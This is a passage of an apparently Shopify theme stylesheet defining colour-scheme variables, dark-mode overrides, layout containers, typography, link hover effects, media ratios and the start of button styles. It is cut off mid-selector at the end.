  --color-social: 255, 255, 255;
}

.color-background-5 {
  --color-background: var(--color-base-background-5);
  --color-social: 0, 0, 0;
}

.color-inverse {
  --color-foreground: 255, 255, 255;
  --color-foreground-secondary: 255, 255, 255;
  --color-link: 255, 255, 255;
  --color-foreground-title: 255, 255, 255;
  --color-background: var(--color-base-text);
  --color-background-input: var(--color-base-text);
  --color-button: var(--color-base-solid-button-labels);
  --color-button-text: var(--color-base-button-background);
  --color-button-secondary: 255, 255, 255;
  --color-card-hover: var(--color-base-background-1);
  --alpha-button-border: 0.3;
  --color-social: 255, 255, 255;
  --color-border-input: 255, 255, 255;
  --color-border: 150, 150, 150;
  --color-border-input-hover: 232, 232, 232;
  --alpha-link: 0.5;
  --color-button-secondary-text: 255, 255, 255;
  --color-button-tertiary-text: 255, 255, 255;
  --alpha-button-background: 1;
  --color-overlay: 31, 31, 31;
  --color-background-card: 31, 31, 31;
  --color-accent: 255, 255, 255;
  --color-base-border-input: 255, 255, 255;
  --color-placeholder-input: 255, 255, 255;
  --color-base-text-default: 255, 255, 255;
  --alpha-placeholder-input: 1;
}

.color-background-w {
  background-color: #ffffff;
}

.color-background-2,
.color-inverse {
  --color-link: var(--color-foreground);
  --alpha-link: 0.5;
}

.color-background-2,
.color-inverse {
  --color-badge-background: var(--color-background);
  --color-badge-border: var(--color-background);
  --alpha-badge-border: 1;
}

:root,
.color-background-1,
.color-background-2 {
  --color-card-hover: var(--color-base-text);
}

/* Dark Mode */
[data-scheme=dark] {
  --color-background: 31, 31, 31;
  --color-base-background-1: 31, 31, 31;
  --color-base-background-2: 23, 23, 23;
  --color-base-background-3: 31, 31, 31;
  --color-base-background-4: 31, 31, 31;
  --color-header-background: 31, 31, 31;
  --color-foreground: 230, 230, 230;
  --color-foreground-title: 230, 230, 230;
  --color-base-text: 230, 230, 230;
  --color-secondary-text: 150, 150, 150;
  --color-subheading: 150, 150, 150;
  --color-background-input: 15, 15, 15;
  --color-border-input: 100, 100, 100;
  --color-border: 150, 150, 150;
  --color-border-input-hover: 150, 150, 150;
  --color-announcement-bar: 0, 0, 0;
  --color-announcement-bar-background-1: 0, 0, 0;
  --color-link: 255, 255, 255;
  --alpha-link: 0.5;
  --color-button: 150, 150, 150;
  --color-button-text: 0, 0, 0;
  --color-button-secondary: 37, 37, 37;
  --color-button-secondary-text: 0, 0, 0;
  --color-button-tertiary: 150, 150, 150;
  --color-button-tertiary-text: 150, 150, 150;
  --alpha-button-background: 1;
  --alpha-button-border: 1;
  --color-overlay: 31, 31, 31;
  --color-social: 200, 200, 200;
  --color-background-card: 23, 23, 23;
  --color-accent: 200, 200, 200;
  --color-base-border-input: 200, 200, 200;
  --color-placeholder-input: 200, 200, 200;
  --alpha-placeholder-input: 1;
  --color-price: #e6e6e6;
  --color-badge-icon: 200, 200, 200;
  --color-background-badge-icon: 37, 37, 37;
  --color-accent-default: 31, 31, 31;
}
[data-scheme=dark] .color-background-1,
[data-scheme=dark] .color-background-2,
[data-scheme=dark] .color-background-3,
[data-scheme=dark] .color-background-4 {
  --color-foreground: 230, 230, 230;
  --color-foreground-title: 230, 230, 230;
  --color-base-text: 230, 230, 230;
  --color-social: 200, 200, 200;
  --color-button-secondary: 200, 200, 200;
}
[data-scheme=dark] .color-background-1 {
  --color-background: 31, 31, 31;
  --color-background-card: 31, 31, 31;
}
[data-scheme=dark] .color-background-2,
[data-scheme=dark] .color-background-5,
[data-scheme=dark] .color-inverse {
  --color-background: 23, 23, 23;
  --color-base-background-2: 23, 23, 23;
  --color-background-card: 23, 23, 23;
  --color-button-secondary: 200, 200, 200;
  --color-overlay: 23, 23, 23;
  --color-background-input: 15, 15, 15;
}
[data-scheme=dark] .swiper-buttons.swiper-buttons--secondary .icon {
  color: rgb(var(--color-background));
}
[data-scheme=dark] .image-parallax__button.button--secondary .icon-button-arrow {
  color: rgb(var(--color-background));
}
[data-scheme=dark] .placeholder-svg {
  fill: rgb(200, 200, 200);
}

@media (prefers-color-scheme: dark) {
  :root [data-scheme=auto] {
    --color-background: 31, 31, 31;
    --color-base-background-1: 31, 31, 31;
    --color-base-background-2: 31, 31, 31;
    --color-base-background-3: 31, 31, 31;
    --color-base-background-4: 31, 31, 31;
    --color-foreground: 230, 230, 230;
    --color-foreground-title: 230, 230, 230;
    --color-base-text: 230, 230, 230;
    --color-secondary-text: 150, 150, 150;
    --color-subheading: 150, 150, 150;
    --color-background-input: 15, 15, 15;
    --color-border-input: 100, 100, 100;
    --color-border: 150, 150, 150;
    --color-border-input-hover: 150, 150, 150;
    --color-announcement-bar: 0, 0, 0;
    --color-announcement-bar-background-1: 0, 0, 0;
    --color-link: 200, 200, 200;
    --alpha-link: 0.5;
    --color-button: 150, 150, 150;
    --color-button-text: 0, 0, 0;
    --color-button-secondary: 37, 37, 37;
    --color-button-secondary-text: 200, 200, 200;
    --color-button-tertiary: 150, 150, 150;
    --color-button-tertiary-text: 150, 150, 150;
    --alpha-button-background: 1;
    --alpha-button-border: 1;
    --color-overlay: 31, 31, 31;
    --color-social: 200, 200, 200;
    --color-background-card: 31, 31, 31;
    --color-accent: 200, 200, 200;
    --color-base-border-input: 200, 200, 200;
    --color-placeholder-input: 200, 200, 200;
    --alpha-placeholder-input: 1;
    --color-price: #e6e6e6;
    --color-badge-icon: 200, 200, 200;
    --color-background-badge-icon: 37, 37, 37;
    --color-accent-default: 31, 31, 31;
  }
  :root [data-scheme=auto] .color-background-1,
  :root [data-scheme=auto] .color-background-2,
  :root [data-scheme=auto] .color-background-3,
  :root [data-scheme=auto] .color-background-4 {
    --color-foreground: 230, 230, 230;
    --color-foreground-title: 230, 230, 230;
    --color-base-text: 230, 230, 230;
    --color-social: 200, 200, 200;
    --color-button-secondary: 200, 200, 200;
  }
  :root [data-scheme=auto] .color-background-1 {
    --color-background: 31, 31, 31;
    --color-background-card: 31, 31, 31;
  }
  :root [data-scheme=auto] .color-background-2 {
    --color-background: 23, 23, 23;
    --color-base-background-2: 23, 23, 23;
    --color-background-card: 23, 23, 23;
    --color-button-secondary: 200, 200, 200;
    --color-overlay: 23, 23, 23;
    --color-background-input: 15, 15, 15;
  }
  .swiper-buttons.swiper-buttons--secondary .icon {
    color: rgb(var(--color-background));
  }
  .image-parallax__button.button--secondary .icon-button-arrow {
    color: rgb(var(--color-background));
  }
}
.container {
  width: 100%;
  padding-right: 2rem;
  padding-left: 2rem;
  margin-right: auto;
  margin-left: auto;
}
@media screen and (min-width: 990px) {
  .container {
    padding-right: 4rem;
    padding-left: 4rem;
  }
}
@media screen and (min-width: 1760px) {
  .container {
    max-width: 1840px;
    padding-right: 2rem;
    padding-left: 2rem;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 2rem;
  padding-left: 2rem;
  margin-right: auto;
  margin-left: auto;
}

/* Base */
.no-js:not(html) {
  display: none !important;
}

.price-item sup {
  font-size: 0.6em; /* Makes the decimals smaller */
  vertical-align: 0.2em; /* Adjusts the position closer to the baseline */
  line-height: 1; /* Ensures proper spacing */
}


html.no-js .no-js:not(html) {
  display: block !important;
}

.no-js-inline {
  display: none !important;
}

html.no-js .no-js-inline {
  display: inline-block !important;
}

html.no-js .no-js-hidden {
  display: none !important;
}

html.js .js-hidden {
  display: none !important;
}

html {
  -moz-text-size-adjust: none;
  -webkit-text-size-adjust: none;
  text-size-adjust: none;
}

.no-js .testimonials--carousel .swiper-wrapper {
  gap: 0.8rem;
}
.no-js .about .swiper-wrapper {
  gap: 0.8rem;
}
.no-js .product-carousel .swiper-wrapper {
  gap: 0.8rem;
}
.no-js .sorting .button {
  margin: 0;
  padding-top: 0;
  min-height: 4rem;
}
.no-js .product .product-form__input .icon-caret {
  position: absolute;
  content: "";
  height: 1.3rem;
  right: 2rem;
  top: calc(50% - 0.5rem);
}
.no-js .product .product-form__input select {
  background-color: rgb(var(--color-background-input));
  border-radius: 3px;
  border: 0.1rem solid rgb(var(--color-border-input));
  padding: 2rem 5rem 2rem 2rem;
}
.no-js .product .product-form__checkout {
  display: none;
}
.no-js .product .product__outer {
  margin-left: 0;
}
.no-js .product .product__media-wrapper {
  max-width: unset;
}
.no-js .product .product__media-subitem {
  opacity: 1;
  width: 48% !important;
  height: 100%;
  cursor: default;
}
.no-js .product .product__media img {
  display: block;
}
.no-js .product .product__media-sublist {
  padding: 0;
  display: flex !important;
  gap: 0.8rem;
  flex-wrap: wrap;
}
.no-js .product .product__media-sublist.js-media-sublist {
  display: none !important;
}
.no-js .image-slider .swiper-wrapper {
  flex-wrap: wrap;
}
.no-js .image-parallax .image-parallax-item img {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  object-fit: cover;
}

.page-width {
  max-width: 139.6rem;
  margin: 0 auto;
  padding: 0 2.5rem;
}

@media screen and (min-width: 750px) {
  .page-width {
    padding: 0 5rem;
  }
  .page-width--narrow {
    padding: 0 9rem;
  }
}
@media screen and (min-width: 990px) {
  .page-width--narrow {
    max-width: 72.6rem;
    padding: 0;
  }
}
.section-border-top {
  padding-top: 5rem;
}
.section-border-top__inner {
  position: relative;
}
.section-border-top__inner:before {
  content: "";
  position: absolute;
  width: calc(100% - 4rem);
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  top: -5rem;
  background-color: rgba(var(--color-foreground), 0.2);
}

body,
.color-background-1,
.color-background-2,
.color-background-3,
.color-background-4,
.color-background-5,
.color-inverse {
  color: rgb(var(--color-foreground));
  background-color: rgb(var(--color-background));
}

.background-secondary {
  background-color: rgba(var(--color-foreground), 0.04);
  padding: 4rem 0 5rem;
}

@media screen and (min-width: 750px) {
  .background-secondary {
    padding: 6rem 0 5rem;
  }
}
.page-margin,
.shopify-challenge__container {
  margin: 7rem auto;
}

.rte-width {
  max-width: 82rem;
  margin: 0 auto 2rem;
}

.list-unstyled {
  margin: 0;
  padding: 0;
  list-style: none;
}

.hidden {
  display: none !important;
}

.visually-hidden {
  position: absolute !important;
  overflow: hidden;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
  clip: rect(0 0 0 0);
  word-wrap: normal !important;
}

.visually-hidden--inline {
  margin: 0;
  height: 1em;
}

.visibility-hidden {
  visibility: hidden;
}

.skip-to-content-link:focus {
  z-index: 9999;
  position: inherit;
  overflow: auto;
  width: auto;
  height: auto;
  clip: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.overflow--hidden {
  overflow: hidden;
}

/* base-details-summary */
summary {
  cursor: pointer;
  list-style: none;
  position: relative;
}

summary .icon-caret {
  position: absolute;
  height: 2rem;
  right: 0;
  top: calc(50% - 1rem);
  color: rgb(var(--color-accent));
}

summary::-webkit-details-marker {
  display: none;
}

.disclosure-has-popup {
  position: relative;
}

.disclosure-has-popup[open] > summary::before {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: block;
  cursor: default;
  content: " ";
  background: transparent;
}

.disclosure-has-popup > summary::before {
  display: none;
}

.disclosure-has-popup[open] > summary + * {
  z-index: 100;
}

/* Swiper styles */
.swiper-btn {
  display: none;
  align-items: center;
  justify-content: center;
  width: 6.4rem;
  height: 6.4rem;
  border-radius: 50%;
  opacity: 0.5;
  background-color: rgb(var(--color-button-secondary));
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
  cursor: pointer;
  transition: var(--duration-default);
}
@media (min-width: 990px) {
  .swiper-btn {
    display: flex;
  }
}
.swiper-btn:hover {
  opacity: 1;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.05);
}
.swiper-btn svg {
  transition: var(--duration-default);
}
.swiper-btn--prev {
  left: 4rem;
}
.swiper-btn--prev:hover svg {
  transform: translateX(-0.5rem);
}
.swiper-btn--next {
  right: 4rem;
}
.swiper-btn--next:hover svg {
  transform: translateX(0.5rem);
}
.swiper-btn.swiper-button-disabled {
  cursor: default;
  opacity: 0.3;
}
.swiper-btn.swiper-button-disabled:hover svg {
  transform: none;
}

/* Animation */
@keyframes translate {
  0% {
    transform: translate3d(0, 0, 0);
  }
  100% {
    transform: translate3d(-40rem, 0, 0);
  }
}
@keyframes fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
[data-scheme=dark] .icon-account-order-none circle + path {
  stroke: rgb(var(--color-background));
}

/* Light header on dark bg */
.header-wrapper--overlay .header__menu-item {
  transition: none;
}

body:not(.body--hidden) .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas-toggle .header__offcanvas-toggle-link {
  color: #fff;
}
body:not(.body--hidden) .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link > * {
  color: #fff;
}

@media (prefers-color-scheme: light) {
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo--overlay,
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo--overlay {
    display: block;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:not(.header__heading-logo--overlay),
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:not(.header__heading-logo--overlay) {
    display: none;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:only-child,
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:only-child {
    display: block !important;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo--overlay {
    display: none;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo:not(.header__heading-logo--overlay) {
    display: block;
  }
}
@media (prefers-color-scheme: dark) {
  .header__heading-logo:first-child:nth-last-child(2) {
    display: none;
  }
  .header__heading-logo:first-child:nth-last-child(2) ~ .header__heading-logo {
    display: block;
  }
  .header__heading-logo:first-child:nth-last-child(1) {
    display: none;
  }
  .header__heading-logo:only-child {
    display: block !important;
  }
}
[data-scheme=light] .header__heading-logo:first-child:nth-last-child(2) {
  display: block;
}
[data-scheme=light] .header__heading-logo:first-child:nth-last-child(2) ~ .header__heading-logo {
  display: none;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo--overlay,
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo--overlay {
  display: block;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:not(.header__heading-logo--overlay),
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:not(.header__heading-logo--overlay) {
  display: none;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:only-child,
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:only-child {
  display: block !important;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo--overlay {
  display: none;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo:not(.header__heading-logo--overlay) {
  display: block;
}
[data-scheme=light] .brands__image--dark {
  display: none;
}

[data-scheme=dark] .header__heading-logo:first-child:nth-last-child(2) {
  display: none;
}
[data-scheme=dark] .header__heading-logo:first-child:nth-last-child(2) ~ .header__heading-logo {
  display: block;
}
[data-scheme=dark] .header__heading-logo:first-child:nth-last-child(1) {
  display: none;
}
[data-scheme=dark] .header__heading-logo:only-child {
  display: block !important;
}
[data-scheme=dark] .brands__image--dark {
  display: block;
}
[data-scheme=dark] .brands__image--dark + .brands__image--light {
  display: none;
}

.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay {
  background-color: transparent;
  /*.header__heading-logo:not(.header__heading-logo--overlay).hide {
  	display: none;
  }

  .header__heading-logo--overlay.show {
  	display: block;
  }*/
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay > *,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .disclosure__button {
  background-color: transparent;
  transition: none;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item:not(.header__submenu .header__menu-item),
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon .header__icon-name,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .currency-country,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon .icon-hamburger {
  color: #fff;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item .header__active-menu-item {
  color: #fff;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item > span:not(.header__active-menu-item)::after,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon .header__icon-name::before,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .currency-country::after {
  background-color: rgb(var(--color-accent));
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item span:not(.header__active-menu-item) > span:after,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon-name span:after,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__localization .localization-selector.link:hover .icon-caret,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .link--text.header__icon:hover .icon,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__search:hover .modal__toggle-open {
  color: #fff;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__toggle-scheme-item {
  color: white;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__toggle-scheme-item:hover .icon {
  color: white;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-light-mode,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-dark-mode,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-search,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon--account > .icon-account,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-cart {
  color: white;
  transition: none;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon.icon-close {
  color: rgb(var(--color-button));
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon.icon-caret:not(.header__menu-item .icon-caret) {
  color: white;
  transition: none;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__submenu .icon.icon-caret {
  color: rgb(var(--color-accent));
}

/* Typography */
h1,
h2,
h3,
h4,
h5,
h6,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-family: var(--font-heading-family);
  font-style: var(--font-heading-style);
  font-weight: var(--font-heading-weight);
  letter-spacing: calc(var(--font-heading-letter-spacing) * 0.1);
  color: rgb(var(--color-foreground-title));
  line-height: var(--font-heading-line-height);
  word-wrap: break-word;
  max-width: 100%;
}

.h0 {
  font-size: 50px;
}

@media only screen and (min-width: 750px) {
  .h0 {
    font-size: 100px;
  }
}
h1,
.h1 {
  font-size: 3rem;
}

@media only screen and (min-width: 750px) {
  h1,
  .h1 {
    font-size: var(--font-heading-h1-size);
  }
}
h2,
.h2 {
  font-size: 2.6rem;
}

@media only screen and (min-width: 750px) {
  h2,
  .h2 {
    font-size: var(--font-heading-h2-size);
  }
}
h3,
.h3 {
  font-size: 2.4rem;
}

@media only screen and (min-width: 750px) {
  h3,
  .h3 {
    font-size: var(--font-heading-h3-size);
  }
}
h4,
.h4 {
  font-size: 2.2rem;
}

@media only screen and (min-width: 750px) {
  h4,
  .h4 {
    font-size: var(--font-heading-h4-size);
  }
}
h5,
.h5 {
  font-size: var(--font-heading-h5-size);
}

h6,
.h6 {
  font-size: var(--font-heading-h6-size);
}

a {
  color: rgba(var(--color-foreground));
  text-decoration-color: rgb(var(--color-accent));
  text-underline-offset: 0.6rem;
}

table:not([class]) {
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 1.4rem;
  border-style: hidden;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);
  /* draws the table border  */
}

table:not([class]) td,
table:not([class]) th {
  padding: 1em;
  border: 0.1rem solid rgba(var(--color-foreground), 0.2);
}

table:not([class]) td {
  border: none;
}

table:not([class]) {
  box-shadow: none;
}

a:empty,
ul:empty,
dl:empty,
section:empty,
article:empty,
p:empty,
h1:empty,
h2:empty,
h3:empty,
h4:empty,
h5:empty,
h6:empty {
  display: none;
}

hr {
  display: block;
  margin-block: 5rem;
  width: 100%;
  height: 0.1rem;
  background-color: rgb(var(--color-border));
  border: none;
}

.caption {
  font-size: 1rem;
  letter-spacing: 0.07rem;
  line-height: 1.7;
}

@media screen and (min-width: 750px) {
  .caption {
    font-size: 1.2rem;
  }
}
.caption-with-letter-spacing {
  margin-top: 1rem;
  font-size: 1.2rem;
}

.caption-large,
.form__label {
  text-transform: uppercase;
  font-weight: 600;
  color: rgba(var(--color-foreground));
}

@media screen and (max-width: 749px) {
  .small-hide {
    display: none;
  }
}
@media screen and (max-width: 749px) {
  .small-hide {
    display: none !important;
  }
}
@media screen and (min-width: 750px) and (max-width: 989px) {
  .medium-hide {
    display: none !important;
  }
}
@media screen and (min-width: 990px) {
  .large-up-hide {
    display: none !important;
  }
}
.center {
  text-align: center;
}

.right {
  text-align: right;
}

.uppercase {
  text-transform: uppercase;
}

.light {
  opacity: 0.7;
}

.link {
  cursor: pointer;
  display: inline-block;
  border: none;
  box-shadow: none;
  text-decoration: underline;
  text-underline-offset: 0.3rem;
  color: rgb(var(--color-link));
  background-color: transparent;
  font-size: 1.5rem;
  transition: var(--duration-default);
}

.link--text {
  color: rgb(var(--color-foreground));
  transition: var(--duration-default);
}

.circle-divider::after {
  content: "•";
  margin: 0 8px 0 8px;
}

.circle-divider:last-of-type::after {
  display: none;
}

.line-divider {
  align-items: center;
  justify-content: center;
}

.line-divider::after {
  content: "";
  display: inline-flex;
  width: 15px;
  height: 1px;
  margin: 0 8px 0 8px;
  background: rgba(var(--color-foreground), 0.6);
}

.line-divider:last-of-type::after {
  display: none;
}

.full-unstyled-link {
  text-decoration: none;
  color: currentColor;
  display: block;
}

.placeholder {
  background-color: rgba(var(--color-foreground), 0.04);
  color: rgba(var(--color-foreground), 0.55);
  fill: rgba(var(--color-foreground), 0.55);
}

details > * {
  box-sizing: border-box;
}

.break {
  word-break: break-word;
}

@media (prefers-reduced-motion) {
  .motion-reduce {
    transition: none !important;
  }
}
.underlined-link {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness ease 100ms;
}

.underlined-link:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}

.link-hover-line {
  position: relative;
}
.link-hover-line::after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  width: 0;
  height: 0.1rem;
  background-color: currentColor;
  transition: width var(--duration-default);
}
.link-hover-line:hover::after {
  width: 100%;
}

.link-hover-line-outer span {
  position: relative;
}
.link-hover-line-outer span::after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}
.link-hover-line-outer:hover span::after {
  width: 100%;
}

.link-hover-arrow svg {
  opacity: 0;
  transition: opacity var(--duration-default);
}
.link-hover-arrow:hover svg {
  opacity: 1;
}

.link-hover-line-long {
  background: no-repeat 0 calc(100% - 4px);
  background-image: linear-gradient(rgb(var(--color-accent)), rgb(var(--color-accent)));
  background-size: 0% 0.1rem;
  transition-property: background-size;
  transition-duration: var(--duration-default);
  transition-timing-function: ease;
}
.link-hover-line-long:hover {
  background-size: 100% 0.1rem;
}

/* Component-title */
.title {
  margin: 3rem 0 2rem;
}

.title-wrapper {
  margin-bottom: 3.2rem;
}

.title--primary {
  margin: 4rem 0;
}

.title--page {
  text-align: left;
}

.title--section > * {
  margin: 0;
}

.title--section-mt-none {
  margin: 0 0 3rem 0;
}

.title--section-m-none {
  margin: 0;
}

@media screen and (min-width: 990px) {
  .title {
    margin: 5rem 0 3rem;
  }
  .title--primary {
    margin: 2rem 0;
  }
}
.page-header {
  margin-bottom: 1.5rem;
  padding-top: 1.5rem;
  padding-bottom: 2rem;
  text-align: center;
}

.page-header .title--page {
  margin-bottom: 0;
  margin-top: 0;
}

.page-header .title--page:not(:first-child) {
  margin-bottom: 1.5rem;
}

@media screen and (min-width: 750px) {
  .page-header {
    margin-bottom: 2rem;
    padding-top: 2.6rem;
  }
}
.subtitle {
  font-family: var(--font-subtitle-family);
  font-weight: var(--font-subtitle-weight);
  font-style: var(--font-subtitle-style);
  letter-spacing: var(--font-subtitle-letter-spacing);
  text-transform: var(--font-subtitle-text-transform);
  font-size: var(--font-subtitle-size);
  color: rgb(var(--color-subheading));
}
.subtitle:not(:only-child) {
  margin-bottom: 0.8rem;
}

.subtitle--secondary {
  color: rgb(var(--color-foreground-secondary));
}

.subtitle--wrapper {
  font-family: var(--font-subtitle-family);
  font-weight: var(--font-subtitle-weight);
  font-style: var(--font-subtitle-style);
  letter-spacing: var(--font-subtitle-letter-spacing);
  text-transform: var(--font-subtitle-text-transform);
  font-size: var(--font-subtitle-size);
  color: rgb(var(--color-subheading));
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 0.8rem 0;
}
.subtitle--wrapper:not(:only-child) {
  margin-bottom: 0.8rem;
}
.product-slider-v1__left .subtitle--wrapper span {
  color: white!important;
}
.subtitle--wrapper span {
  display: flex;
  align-items: center;
  color: rgb(37,37,37) !important;
}
.subtitle--wrapper span:last-child::after {
  display: none;
}
.subtitle--wrapper span::after {
  content: "";
  width: 1.5rem;
  height: 0.1rem;
  margin: 0 0.8rem;
  background-color: rgb(var(--color-subheading));
}
@media screen and (min-width: 576px) {
  .subtitle--wrapper span::after {
    width: 3rem;
  }
}
@media screen and (min-width: 990px) {
  .subtitle--wrapper span::after {
    width: 6rem;
  }
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .slider--tablet.grid--peek .grid__item {
    width: calc(25% - 3rem);
  }
  .slider--tablet.grid--peek.grid--3-col-tablet .grid__item {
    width: calc(33.33% - 2.6666666667rem);
  }
  .slider--tablet.grid--peek.grid--2-col-tablet .grid__item {
    width: calc(50% - 2rem);
  }
  .slider--tablet.grid--peek .grid__item:first-of-type {
    padding-left: 1.5rem;
  }
  .slider--tablet.grid--peek .grid__item:last-of-type {
    padding-right: 1.5rem;
  }
}
@media screen and (max-width: 989px) {
  .slider--tablet.grid--peek {
    margin: 0;
    width: 100%;
  }
  .slider--tablet.grid--peek .grid__item {
    box-sizing: content-box;
    margin: 0;
  }
}
.slider-btns {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 3rem;
}

.slider-btn {
  flex: none;
  padding: 0;
  width: 6.2rem;
  height: 3rem;
  color: rgba(var(--color-foreground-title), 1);
  background: none;
  border: none;
  border-radius: none;
  transition: var(--duration-default);
  transform: scale(1);
  cursor: pointer;
}

@media screen and (min-width: 1330px) {
  .slider-btn--next:hover {
    transform: translateX(0.5rem);
  }
  .slider-btn--prev:hover {
    transform: translateX(-0.5rem);
  }
}
@media screen and (max-width: 768px) {
  .slider-btn {
    width: 3rem;
  }
}
/* Media */
.media {
  display: block;
  background-color: rgba(var(--color-foreground), 0.3);
  position: relative;
  overflow: hidden;
}

.media--transparent {
  background-color: transparent;
}

.media > *:not(.zoom, .deferred-media__poster-button, .card__link),
.media model-viewer,
.card-wrapper__link--overlay:empty {
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.media > img {
  object-fit: cover;
  object-position: center center;
  transition: opacity var(--duration-long), transform var(--duration-long);
}

.media--square {
  padding-bottom: 100%;
}

.media--portrait {
  padding-bottom: 114.2%;
}

.media--landscape {
  padding-bottom: 66.6%;
}

.media--cropped {
  padding-bottom: 56%;
}

.media--16-9 {
  padding-bottom: 56.25%;
}

.media--circle {
  padding-bottom: 100%;
  border-radius: 50%;
}

.media.media--hover-effect > img + img {
  opacity: 0;
}

@media screen and (min-width: 990px) {
  .media--cropped {
    padding-bottom: 63%;
  }
}
deferred-media {
  display: block;
}

/* Button */
/* Button - default */
.button,
.customer .button {
  font-family: var(--font-button-family);
  font-weight: var(--font-button-weight);
  font-style: var(--font-button-style);
  text-transform: var(--font-button-text-transform);
  letter-spacing: var(--font-button-letter-spacing);
  position: relative;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  text-decoration: none;
  border: 1px solid;
  border-radius: 4px;
  transition: var(--duration-default);
  font-size: 1.2rem;
  line-height: 1;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
  overflow: hidden;
  white-space: nowrap;
  z-index: 1;
}
.button svg,
.customer .button svg {
  flex: none;
  width: 1rem;
  height: 1rem;
}
.button--primary, .button--secondary, .button--tertiary, .button--link,
